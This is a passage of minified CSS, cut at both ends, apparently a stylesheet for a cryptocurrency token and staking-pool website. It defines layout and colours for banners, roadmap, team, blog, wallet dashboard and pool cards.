1800px){.banner__shape img:nth-child(1){left:9%}}@media (max-width: 1500px){.banner__shape img:nth-child(1){left:7%}}@media (max-width: 1199.98px){.banner__shape img:nth-child(1){width:120px}}@media (max-width: 991.98px){.banner__shape img:nth-child(1){width:110px;bottom:10px}}@media (max-width: 767.98px){.banner__shape img:nth-child(1){width:75px;bottom:0}}@media only screen and (min-width: 576px) and (max-width: 767px){.banner__shape img:nth-child(1){width:85px}}.banner__shape img:nth-child(2){left:42%;bottom:-135px}@media (max-width: 1199.98px){.banner__shape img:nth-child(2){bottom:-85px;width:200px}}@media (max-width: 991.98px){.banner__shape img:nth-child(2){bottom:-70px;width:155px}}@media (max-width: 767.98px){.banner__shape img:nth-child(2){bottom:-40px;width:90px;left:40%}}@media only screen and (min-width: 576px) and (max-width: 767px){.banner__shape img:nth-child(2){width:120px;left:42%}}.banner__shape img:nth-child(3){right:17%;bottom:45px}@media (max-width: 1800px){.banner__shape img:nth-child(3){right:11%}}@media (max-width: 1500px){.banner__shape img:nth-child(3){right:9%}}@media (max-width: 1199.98px){.banner__shape img:nth-child(3){width:110px}}@media (max-width: 991.98px){.banner__shape img:nth-child(3){width:100px;bottom:10px}}@media (max-width: 767.98px){.banner__shape img:nth-child(3){width:70px;bottom:0;right:5%}}@media only screen and (min-width: 576px) and (max-width: 767px){.banner__shape img:nth-child(3){width:80px}}.banner__shape img:nth-child(4){top:80px;left:50%;transform:translate(-50%);z-index:-1}@media (max-width: 1199.98px){.banner__shape img:nth-child(4){width:60%;top:60px}}.brand__item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.features__area{position:relative;z-index:1}.features__item{background:linear-gradient(135deg,#222325,#15151500);border:1px solid var(--tg-border-1);-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;padding:40px 40px 40px 28px;gap:28px;height:100%}@media (max-width: 1199.98px){.features__item{padding:40px 25px;gap:18px}}@media (max-width: 991.98px){.features__item{padding:40px 30px;gap:50px;flex-wrap:wrap;text-align:center;justify-content:center}}.features__item:hover .features__icon img{transform:translateY(-5px)}.features__item-two{display:block;text-align:center;padding:40px 30px 50px;height:100%}@media (max-width: 1199.98px){.features__item-two{padding:40px 30px}}.features__item-two .features__icon{margin:0 auto 50px}.features__icon{width:130px;flex:0 0 auto;text-align:center}@media (max-width: 1199.98px){.features__icon{width:120px}}.features__content .title{margin-bottom:16px;font-weight:600;font-size:24px;letter-spacing:-.03em}.features__content .title span{color:#ffffff4d}.features__content p{margin-bottom:0;font-size:20px}.features__shape{position:absolute;left:50%;top:-28%;transform:translate(-50%);z-index:-1;pointer-events:none}@media (max-width: 1199.98px){.features__shape{top:-13%}}@media (max-width: 991.98px){.features__shape{top:-5%}}@media (max-width: 767.98px){.features__shape{top:2%}}@media only screen and (min-width: 576px) and (max-width: 767px){.features__shape{top:-3%}}.marquee__item{margin-right:20px;display:inline;font-size:120px;letter-spacing:-.03em;line-height:1;color:#ffffff4d}@media (max-width: 1199.98px){.marquee__item{font-size:70px}}@media (max-width: 991.98px){.marquee__item{font-size:60px}}@media (max-width: 767.98px){.marquee__item{font-size:45px}}.token__area{position:relative;z-index:1}.token__content{width:85%}@media (max-width: 1199.98px){.token__content{width:95%}}@media (max-width: 991.98px){.token__content{width:100%;margin-bottom:50px}}.token__content p{margin-bottom:50px;font-size:20px}@media (max-width: 991.98px){.token__content p{margin-bottom:35px}}.token__wrap{background:var(--tg-secondary-color);border:1px solid var(--tg-border-1);-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.token__wrap-inner{border:1px solid var(--tg-border-1);-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin:-1px;padding:60px 50px}@media (max-width: 1199.98px){.token__wrap-inner{padding:40px 25px}}.token__wrap-inner .title{margin-bottom:40px;font-size:24px;letter-spacing:-.03em}.token__wrap .copy-text{padding:30px 50px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:space-between;gap:10px}@media (max-width: 1199.98px){.token__wrap .copy-text{padding:20px 25px}}.token__wrap .copy-text mark{padding:0;background:transparent;font-size:14px;line-height:1.2;color:var(--tg-color-white-default);word-break:break-all}.token__wrap .copy-text .copy-btn{background:transparent;padding:0;border:none;opacity:.2;width:14px;flex:0 0 auto}.token__wrap .copy-text .copy-btn:hover{opacity:1;transform:scale(1.1)}.token__received{text-align:center;font-size:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;gap:10px;margin-bottom:50px}.token__received:before{content:"";width:auto;background:var(--tg-color-white-default);opacity:.1;height:1px;flex-grow:1}.token__received:after{content:"";width:auto;background:var(--tg-color-white-default);opacity:.1;height:1px;flex-grow:1}.token__received span{color:var(--tg-primary-color)}.token__progress-wrap .list-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:space-between;margin-bottom:16px}.token__progress-wrap .list-wrap li{font-size:20px;font-weight:600;color:var(--tg-color-white-default);line-height:1}.token__progress-wrap .progress{border-radius:10px;background:var(--tg-secondary-color);border:1px solid var(--tg-border-1);height:6px}.token__progress-wrap .progress .progress-bar{background:var(--tg-primary-color);margin:-1px;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.token__shape img{position:absolute;z-index:-1;right:31%;top:-36%;opacity:.6}@media (max-width: 1800px){.token__shape img{right:24%;top:-22%}}.countdown__wrap{margin-bottom:50px}.countdown__wrap .coming-time{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;gap:20px;flex-wrap:wrap}.countdown__wrap .time-count{text-align:center;font-size:20px;font-weight:400;color:var(--tg-color-white-default);text-transform:capitalize}.countdown__wrap .time-count span{width:100px;height:100px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;background:linear-gradient(138deg,#222325,#15151500);-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;border:1px solid var(--tg-border-1);font-size:40px;line-height:1;font-weight:600;letter-spacing:-.03em;color:var(--tg-primary-color);margin-bottom:14px}@media (max-width: 1199.98px){.countdown__wrap .time-count span{width:80px;height:80px;font-size:34px}}.work__area{position:relative;z-index:1}.work__item{position:relative;padding:60px 0 0 40px;width:60%;margin-bottom:100px}@media (max-width: 1199.98px){.work__item{width:80%;padding:40px 0 0 30px}}@media (max-width: 991.98px){.work__item{width:100%;margin-bottom:60px;padding:25px 0 0 30px}}.work__item .number{font-size:120px;margin-bottom:0;letter-spacing:-.03em;opacity:.05;line-height:.8;position:absolute;left:0;top:0}@media (max-width: 1199.98px){.work__item .number{font-size:100px}}@media (max-width: 991.98px){.work__item .number{font-size:80px}}.work__item .title{margin-bottom:16px;font-size:24px}.work__item .title span{color:#ffffff4d}.work__item p{margin-bottom:0;font-size:20px}.work__item-right{text-align:right;padding:60px 40px 0 0;margin-left:auto}@media (max-width: 1199.98px){.work__item-right{padding:40px 30px 0 0}}@media (max-width: 991.98px){.work__item-right{text-align:left;margin-right:auto;padding:25px 0 0 30px}}.work__item-right .number{left:auto;right:0}@media (max-width: 991.98px){.work__item-right .number{left:0;right:auto}}.work__item-wrap{position:relative;z-index:1}.work__item-wrap .row>*:first-child{margin-bottom:60px}.work__img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:-1}@media (max-width: 991.98px){.work__img{position:initial;transform:translate(0);text-align:center;margin-bottom:50px}}@media (max-width: 1199.98px){.work__img img{width:400px}}.work__shape{pointer-events:none}.work__shape img{position:absolute;left:50%;transform:translate(-50%);top:-5%;z-index:-1}.exchange__inner-wrap{background:linear-gradient(140deg,#222325,#15151500);border:1px solid var(--tg-border-1);-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px;padding:50px 50px 50px 60px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:30px;justify-content:space-between;position:relative;z-index:1}@media (max-width: 1199.98px){.exchange__inner-wrap{padding:40px 25px}}@media (max-width: 991.98px){.exchange__inner-wrap{flex-wrap:wrap;justify-content:center}}.exchange__content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:40px;width:50%}@media (max-width: 1199.98px){.exchange__content{gap:15px}}@media (max-width: 991.98px){.exchange__content{width:100%}}@media (max-width: 767.98px){.exchange__content{flex-wrap:wrap;gap:25px}}.exchange__content .title{margin-bottom:16px;font-size:24px}.exchange__content .title span{color:#ffffff4d}.exchange__content p{margin-bottom:0;font-size:20px}.exchange__content .icon{width:101px;flex:0 0 auto}.exchange__icons .list-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:flex-end}.exchange__icons .list-wrap li{width:120px;height:120px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;background:linear-gradient(138deg,#222325,#15151500);-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;border:1px solid var(--tg-border-1);margin-left:-10px}@media (max-width: 767.98px){.exchange__icons .list-wrap li{width:75px;height:75px}}.exchange__icons .list-wrap li:first-child{margin-left:0}@media (max-width: 767.98px){.exchange__icons .list-wrap li img{width:40px;height:40px}}.crypto__area{position:relative;z-index:1;background:var(--tg-secondary-color);overflow:hidden}.crypto__item{background:linear-gradient(140deg,#222325,#15151500);border:1px solid var(--tg-border-1);padding:50px 30px;text-align:center;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px;height:100%}@media (max-width: 1199.98px){.crypto__item{padding:50px 20px}}.crypto__item:hover .crypto__icon img{transform:rotateY(180deg)}.crypto__icon{margin-bottom:50px;display:inline-block}.crypto__icon img{-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.crypto__content .title{font-size:32px;margin-bottom:30px;line-height:1.3}@media (max-width: 1199.98px){.crypto__content .title{font-size:26px}}.crypto__content .title span{display:block;color:#ffffff4d}.crypto__shape{position:absolute;left:50%;transform:translate(-50%,-50%);top:50%;z-index:-1}@media (max-width: 991.98px){.faq__img{text-align:center;margin-bottom:50px}}.faq__wrap .accordion-item{margin-bottom:16px;background:linear-gradient(140deg,#222325,#15151500);border:1px solid var(--tg-border-1);-webkit-border-radius:10px!important;-moz-border-radius:10px!important;-o-border-radius:10px!important;-ms-border-radius:10px!important;border-radius:10px!important}.faq__wrap .accordion-item:last-child{margin-bottom:0}.faq__wrap .accordion-button{border:none;background:transparent;font-weight:600;font-size:20px;color:var(--tg-color-white-default);padding:18px 55px 18px 24px;position:relative}.faq__wrap .accordion-button:before{content:"";font-family:flaticon_tg_default;font-weight:400;position:absolute;right:24px;top:21px;font-size:16px}.faq__wrap .accordion-button:focus{border-color:none;box-shadow:none}.faq__wrap .accordion-button:not(.collapsed){color:var(--tg-color-white-default);background-color:transparent;box-shadow:none}.faq__wrap .accordion-button:not(.collapsed):before{content:""}.faq__wrap .accordion-button:after{display:none}.faq__wrap .accordion-body{padding:4px 24px 26px}.faq__wrap .accordion-body p{margin-bottom:0;font-size:20px}.roadmap__area{position:relative;z-index:1}.roadmap__item{text-align:center}.roadmap__item:hover .roadmap__icon{transform:translateY(5px)}.roadmap__item-wrap{position:relative;z-index:1}.roadmap__item-wrap:before{content:"";position:absolute;left:0;top:85px;width:100%;height:6px;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:1px solid var(--tg-border-1);z-index:-1}@media (max-width: 991.98px){.roadmap__item-wrap:before{display:none}}.roadmap__icon{min-height:91px;display:flex;align-items:center;justify-content:center;margin-bottom:55px;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.roadmap__content .title{margin-bottom:20px;font-size:32px;color:var(--tg-primary-color)}.roadmap__content p{font-size:20px;width:90%;margin:0 auto}@media (max-width: 1199.98px){.roadmap__content p{width:100%}}.roadmap__shape{position:absolute;right:15%;top:-21%;z-index:-2}.team__area{background:var(--tg-secondary-color);position:relative;z-index:1;overflow:hidden}.team__content-wrap{width:80%}@media (max-width: 991.98px){.team__content-wrap{width:100%;margin-bottom:50px}}.team__content-wrap p{margin-bottom:50px;font-size:20px}.team__item{background:linear-gradient(140deg,#222325,#15151500);border:1px solid var(--tg-border-1);text-align:center;padding:40px 25px;position:relative;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px;height:100%}.team__item .social__icon a{position:absolute;right:18px;top:18px}.team__item .social__icon a>img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.team__thumb{margin-bottom:40px}.team__thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.team__content span{font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;color:var(--tg-primary-color);border:1px solid var(--tg-border-1);line-height:1;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;border-radius:30px;padding:3px 9px;margin-bottom:20px}.team__content .title{margin-bottom:0;font-size:24px}@media (max-width: 1199.98px){.team__content .title{font-size:22px}}.team__social-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:15px 30px;flex-wrap:wrap}.team__social-wrap .title{font-size:14px;margin-bottom:0;text-transform:uppercase}.team__social-wrap .list-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:10px}.team__social-wrap .list-wrap li a{position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;display:block}.team__social-wrap .list-wrap li a .icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.team__social-wrap .list-wrap li a:hover{transform:translateY(-5px)}.team__shape{position:absolute;right:32%;top:50%;transform:translateY(-50%);z-index:-1}.blog__post-item{margin-bottom:60px}.blog__post-thumb{margin-bottom:35px;-webkit-border-radius:16px;-moz-border-radius:16px;-o-border-radius:16px;-ms-border-radius:16px;border-radius:16px;overflow:hidden}.blog__post-thumb img{width:100%}.blog__post-content .date{display:block;font-weight:500;text-transform:uppercase;line-height:1;color:var(--tg-primary-color);margin-bottom:20px}.blog__post-content .title{margin-bottom:0;font-weight:600;font-size:22px;letter-spacing:-.02em;line-height:1.4;color:var(--tg-color-white-default)}.blog__details-thumb{margin-bottom:30px}.blog__details-thumb-wrap{margin-bottom:50px}@media (max-width: 991.98px){.blog__details-thumb-wrap{margin-bottom:30px}}.blog__details-thumb img{-webkit-border-radius:16px;-moz-border-radius:16px;-o-border-radius:16px;-ms-border-radius:16px;border-radius:16px;width:100%}.blog__details-content .date{display:block;font-weight:500;text-transform:uppercase;color:var(--tg-primary-color);line-height:1;margin-bottom:20px}.blog__details-content .title{margin-bottom:20px;font-weight:600;font-size:40px;letter-spacing:-.02em -.8px}@media (max-width: 767.98px){.blog__details-content .title{font-size:36px}}.blog__details-content p{margin-bottom:30px}.blog__details-content p:last-child{margin-bottom:0}.blog__details-inner-wrap{margin:80px 0}@media (max-width: 1199.98px){.blog__details-inner-wrap{margin:60px 0}}@media (max-width: 991.98px){.blog__details-inner-thumb{margin-bottom:40px}}.blog__details-inner-thumb img{-webkit-border-radius:16px;-moz-border-radius:16px;-o-border-radius:16px;-ms-border-radius:16px;border-radius:16px}@media (max-width: 991.98px){.blog__details-inner-thumb img{width:100%}}.blog__details-inner-content .title-two{margin-bottom:40px;font-weight:600;font-size:32px}@media (max-width: 1199.98px){.blog__details-inner-content .title-two{margin-bottom:30px}}.blog__details-inner-content .list-wrap li{border-bottom:1px solid var(--tg-border-1);padding-bottom:26px;margin-bottom:26px}@media (max-width: 1199.98px){.blog__details-inner-content .list-wrap li{padding-bottom:20px;margin-bottom:20px}}.blog__details-inner-content .list-wrap li:last-child{margin-bottom:0}blockquote{position:relative;padding:2px 25px;margin-bottom:40px;margin-top:40px}@media (max-width: 767.98px){blockquote{padding:2px 10px 2px 25px}}blockquote:before{content:"";position:absolute;left:0;top:0;width:2px;height:100%;background:linear-gradient(180deg,#fc6,#241b09)}blockquote>p{margin-bottom:10px!important;font-size:16px;line-height:1.6;color:var(--tg-color-white-default)}blockquote cite{font-style:normal;color:var(--tg-primary-color);line-height:1}.footer__area{position:relative;z-index:1}.footer__area-two{background:var(--tg-secondary-color)}.footer__top{padding:120px 0}@media (max-width: 767.98px){.footer__top{padding:100px 0}}.footer__content{text-align:center}.footer__content .sub-title{font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;line-height:1;color:var(--tg-primary-color);border:1px solid var(--tg-border-1);-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;border-radius:30px;padding:6px 10px;margin-bottom:20px}.footer__content .title{margin-bottom:50px;font-size:64px}@media (max-width: 1199.98px){.footer__content .title{font-size:54px}}@media (max-width: 767.98px){.footer__content .title{font-size:40px;margin-bottom:30px}}.footer__content .title span{color:#ffffff4d}.footer__content .team__social-wrap{justify-content:center}.footer__logo{margin-bottom:80px}@media (max-width: 767.98px){.footer__logo{margin-bottom:50px}}.footer__bottom{border-top:1px solid var(--tg-border-1);padding:26px 0}.footer__shape img{position:absolute;z-index:-1}.footer__shape img:nth-child(1){right:8%;top:16%}@media (max-width: 1800px){.footer__shape img:nth-child(1){right:4%;top:8%}}@media (max-width: 1500px){.footer__shape img:nth-child(1){width:180px}}@media (max-width: 1199.98px){.footer__shape img:nth-child(1){width:140px}}@media (max-width: 767.98px){.footer__shape img:nth-child(1){width:80px;top:4%}}.footer__shape img:nth-child(2){bottom:16%;left:11%}@media (max-width: 1500px){.footer__shape img:nth-child(2){left:6%;width:170px}}@media (max-width: 1199.98px){.footer__shape img:nth-child(2){width:130px}}@media (max-width: 767.98px){.footer__shape img:nth-child(2){width:70px;bottom:12%}}.copyright-text{text-align:center}.copyright-text p{margin-bottom:0;font-size:14px}.mb-80{margin-bottom:80px}.section-link{cursor:pointer}.poolInput{outline:none;border:none;border-bottom:1px solid #363636}.wallet-dashboard{max-width:420px;margin:60px auto;padding:0 20px;font-family:Parkinsans,sans-serif}.balance{background:linear-gradient(135deg,#ffcc661f,#ffcc6608);border:1px solid rgba(255,204,102,.25);border-radius:28px;padding:36px 32px;position:relative;overflow:hidden;backdrop-filter:blur(12px)}.balance:before{content:"";position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:conic-gradient(from 0deg at 50% 50%,transparent,rgba(255,204,102,.15),transparent);animation:rotate 20s linear infinite;pointer-events:none}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.balance-header{display:flex;justify-content:space-between;align-items:center;font-size:15px;color:#ffffffb3;margin-bottom:12px}.refresh{background:#ffcc6626;border:none;width:36px;height:36px;border-radius:50%;color:#fc6;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .3s}.refresh:hover{background:#ffcc664d;transform:rotate(180deg)}.amount{font-size:52px;font-weight:800;color:#fff;letter-spacing:-1.5px;margin:24px 0 32px}.earnings{display:flex;justify-content:space-between;padding-top:24px;border-top:1px solid rgba(255,255,255,.08);gap:20px;font-size:14px;color:#fff9}.earning strong{display:block;font-size:20px;font-weight:600;color:#fff;margin-top:8px}.total-earning{position:relative}.refresh.small{position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:28px;height:28px;background:#fc63}.tabs{display:flex;justify-content:center;gap:20px;margin:50px 0 60px}.tabs button{flex:1;max-width:180px;padding:18px 20px;font-size:14px;font-weight:600;color:#ffffffb3;background:#ffcc6614;border:1px solid rgba(255,204,102,.3);border-radius:60px;cursor:pointer;transition:all .4s ease}.tabs button.active{background:linear-gradient(135deg,#fc6,#ffb800);color:#151515;box-shadow:0 12px 30px #fc66}.tabs button:hover:not(.active){border-color:#ffcc6680;background:#ffcc6626}.actions{display:flex;flex-direction:column;gap:18px}.btn{background:#282828b3;backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.08);border-radius:18px;color:#fff;font-size:18px;font-weight:500;padding:22px;text-align:center;cursor:pointer;transition:all .3s ease}.btn.claim{background:linear-gradient(135deg,#fc6,#ffb800);color:#151515;font-weight:600;box-shadow:0 10px 25px #ffcc6659}.btn:hover{background:#3c3c3ccc;border-color:#fc66;transform:translateY(-3px)}.btn.claim:hover{box-shadow:0 15px 35px #ffcc6680;transform:translateY(-5px)}.banner__btns{display:flex;justify-content:center}.inputBlackStyle{appearance:none;-webkit-appearance:none;-moz-appearance:none;background-color:#111;color:#fff;padding:10px 10px 10px 12px;border:1px solid #333;border-radius:8px;font-size:14px;display:flex;gap:20px;align-items:center}@media (max-width: 768px){.mobile-nav-toggler{display:flex!important;cursor:pointer;width:24px;height:24px;flex-direction:column;justify-content:space-between}.banner__btns{flex-direction:column}.mobile-nav-toggler span{height:3px;background:#fff;border-radius:1px;transition:transform .3s ease,opacity .2s ease}}.hover-bg-dark:hover{background-color:#ffffff14!important}.dropdown-menu::-webkit-scrollbar{width:6px}.dropdown-menu::-webkit-scrollbar-thumb{background:#fc6;border-radius:3px}.dropdown-menu::-webkit-scrollbar-track{background:#0b0e11}.btn.rounded:hover{transform:translateY(-1px);box-shadow:0 4px 12px #0000004d}.tg-header__area-two .tgmenu__wrap{margin-top:0;position:relative;-webkit-border-radius:0 0 20px 20px;-moz-border-radius:0 0 20px 20px;-o-border-radius:0 0 20px 20px;-ms-border-radius:0 0 20px 20px;border-radius:0 0 20px 20px;box-shadow:0 30px 60px #00000040;background:#191a1b03;border:1px solid rgba(255,255,255,.2);backdrop-filter:blur(4px);border-top:none}.tg-header__area-two.sticky-menu .tgmenu__wrap{border:1px solid rgba(255,255,255,.2);-webkit-border-radius:45px;-moz-border-radius:45px;-o-border-radius:45px;-ms-border-radius:45px;border-radius:45px;backdrop-filter:blur(10px);background:#191a1b03}.tg-header__area-two.sticky-menu{margin-top:20px}.tg-header__area.scrolled{animation:headerAppear .5s ease-out forwards}@keyframes headerAppear{0%{transform:translateY(-100%)}to{transform:translateY(0)}}.pool-card-new{position:relative;padding:28px;border-radius:20px;background:linear-gradient(145deg,#141414,#1c1c1c);border:1px solid rgba(255,255,255,.05);backdrop-filter:blur(12px);transition:all .3s ease;overflow:hidden}.pool-card-new:before{content:"";position:absolute;left:0;top:0;height:100%;width:4px;background:linear-gradient(180deg,#fc6,#d4a94f);opacity:.8}.pool-card-new:hover{transform:translateY(-6px);box-shadow:0 15px 35px #ffcc6614;border:1px solid rgba(255,204,102,.25)}.pool-card-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:18px}.pool-label{font-size:13px;color:#ffffff80;margin-bottom:4px}.pool-duration{font-size:20px;font-weight:600;color:#fff}.pool-value{font-size:18px;font-weight:600;color:#fff}.pool-profit{font-size:18px;font-weight:600;background:linear-gradient(90deg,#fc6,#f5d58a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.pool-total{font-size:18px;font-weight:700;color:#fff}.pool-divider{height:1px;background:linear-gradient(to right,transparent,rgba(255,255,255,.08),transparent);margin:16px 0 20px}.pool-grid{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:20px}.pool-footer{display:flex;justify-content:space-between;align-items:center;padding-top:18px;border-top:1px solid rgba(255,255,255,.05)}.pool-status{padding:6px 14px;border-radius:999px;font-size:13px;font-weight:500;backdrop-filter:blur(6px)}.pool-countdown{font-size:14px;font-weight:500;opacity:.9}.pool-tabs{display:flex;flex-wrap:wrap;gap:0px;margin-bottom:24px;border-bottom:1px solid rgba(255,255,255,.08);padding-bottom:12px}.pool-tab{background:#ffcc660f;border:1px solid rgba(255,204,102,.18);color:#ffffffbf;padding:10px 18px;border-radius:999px;font-size:14px;font-weight:600;cursor:pointer;transition:all .25s ease;white-space:nowrap}.pool-tab:hover{background:#ffcc6624;border-color:#ffcc6659;color:#fc6}.pool-tab.active{background:linear-gradient(135deg,#fc6,#ffb800);color:#151515;border-color:transparent;box-shadow:0 6px 16px #ffcc664d}.brand__area{padding:200px 0 0}@media (max-width: 1199px){.brand__area{padding:150px 0 0}}@media (max-width: 575px){.brand__area{padding:80px 0 0}}.brand__item{display:flex;align-items:center;justify-content:center}.brand__item img{opacity:.5;cursor:pointer}.brand__item img:hover{opacity:1}.brand__item-two{border:1px solid #282828;padding:25px 35px;border-radius:100px;cursor:pointer;min-height:80px;display:flex;align-items:center}@media (max-width: 991px){.brand__item-two{padding:20px;min-height:70px}}.brand__item-two:hover img{filter:brightness(0) invert(1)}.brand__item-three{min-height:40px;display:flex;align-items:center;justify-content:center}.brand__item-three img{cursor:pointer}.brand__item-four{box-shadow:inset 0 0 4px #ffffff1f;background:#1b1b1c;width:300px;height:120px;display:flex;align-items:center;justify-content:center;border-radius:10px;cursor:pointer}@media (max-width: 1199px){.brand__item-four{width:250px;height:100px}}@media (max-width: 575px){.brand__item-four{width:220px;height:80px}}.brand__item-four img{filter:brightness(0) invert(1)}.brand__item-wrap{position:relative}.brand__item-wrap:before{content:"";position:absolute;left:0;top:0;width:380px;height:100%;background:linear-gradient(90deg,#151515,#15151500);z-index:2;pointer-events:none}@media (max-width: 575px){.brand__item-wrap:before{width:20%}}.brand__item-wrap:after{content:"";position:absolute;right:0;top:0;width:380px;height:100%;background:linear-gradient(90deg,#15151500,#151515);z-index:2;pointer-events:none}@media (max-width: 575px){.brand__item-wrap:after{width:20%}}.brand__item-wrap-two{display:flex;align-items:center;flex-wrap:wrap;gap:20px;justify-content:center}.brand__item-wrap-three{background:var(--tg-primary-color);margin:20px;overflow:hidden;border-radius:20px;padding:80px 0}@media (max-width: 575px){.brand__item-wrap-three{margin:20px 10px;padding:50px 0}}.slide-transition{-webkit-transition-timing-function:linear;transition-timing-function:linear}.brand-active-three .swiper-slide{width:auto!important}.swiper-wrapper{align-items:center}.liquidity-wrap .col-12{margin-top:0;margin-bottom:10px}.titan-card{background:#181919;border-radius:18px;padding:30px;border:1px solid #2a2a2a}.titan-card-header h3{color:#fff;font-size:22px;margin-bottom:5px}@media (max-width: 767px){.titan-card{padding:14px}}.titan-card__balance{color:#888;text-align:left}.titan-card__balance span{color:#16a34a;font-weight:600}.titan-input__h4{text-align:left;margin:0 0 5px;font-size:14px;font-weight:500;color:#98989f}.titan-input-wrap{position:relative;margin-bottom:5px}.titan-input-wrap input{width:100%;background:#242424;border:1px solid #2f2f2f;border-radius:14px;padding:7px;font-size:28px;color:#fff}.titan-input-wrap button{position:absolute;right:10px;top:50%;transform:translateY(-50%);background:transparent;color:#98989f;border:none;padding:8px 16px;border-radius:8px;display:flex}.titan-terms{display:flex;flex-direction:column;gap:15px;margin-top:50px}.titan-terms .titan-terms__h3{text-align:left;font-size:24px;line-height:18px;font-weight:500;margin-bottom:0}.titan-terms .titan-terms__p{text-align:left;font-size:14px;margin-bottom:0;color:#98989f}.titan-term{display:flex;justify-content:space-between;align-items:center;padding:10px;border-radius:8px;border:1px solid #2f2f2f;cursor:pointer;transition:.3s}.titan-term span{border:1px solid #16A34A;color:#16a34a;padding:6px 12px;border-radius:8px;font-weight:600}.titan-term.active{border:2px solid #ffcc66;background:#1e1e1e}.titan-profit{margin-top:25px;display:flex;justify-content:space-between;font-size:18px}.titan-profit strong{color:#fff}.titan-main-btn{width:100%;margin-top:25px;padding:18px;border-radius:14px;border:none;background:#fc6;color:#000;font-weight:700;font-size:18px;transition:.3s}.titan-main-btn:hover{background:#e6b84f}.titan-liquidity-card{background:#151617;border-radius:18px;padding:25px;border:1px solid #2a2a2a}.status{padding:6px 14px;border-radius:8px;font-size:14px}.status-1{background:#143d2b;color:#0f8}.status-2,.status-3{background:#3a2b14;color:#fc6}.status-0{background:#333;color:#aaa}.progress-line{height:6px;background:#2a2a2a;border-radius:6px;margin:20px 0;overflow:hidden}.progress-fill{width:30%;height:100%;background:#fc6}.liquidity-info{display:flex;justify-content:space-between;margin-bottom:15px}.total-receive{display:flex;justify-content:space-between;font-size:18px}.total-receive strong{color:#0f8}.pool-tabs{display:flex;background:#1b1c1d;border-radius:14px;padding:0;border:1px solid #2a2a2a}.pool-tab{flex:1;padding:12px;border-radius:10px;border:none;background:transparent;color:#888;font-weight:600;transition:.3s}.pool-tab span{border:1px solid #2F2F2F;padding:1px 6px;border-radius:5px}.pool-tab.active{background:#fc6;color:#000}.pool-tabs .pool-tab:not(.active):hover{color:#fff}.titan-liquidity-card{background:#151617;border-radius:20px;padding:25px;border:1px solid #2a2a2a}.liquidity-top{display:flex;justify-content:space-between;align-items:center}.liquidity-top h4{color:#fff;font-size:24px}.liquidity-top .label{text-align:left;width:100%;display:block}.status{padding:6px 14px;border-radius:8px;font-size:14px;font-weight:600}.status-1{background:#28a74526;color:#28a745}.status-2{background:#ffcc6626;color:#fc6}.status-0{background:#96969626;color:#aaa}.progress-line{height:6px;background:#2a2a2a;border-radius:6px;margin:20px 0 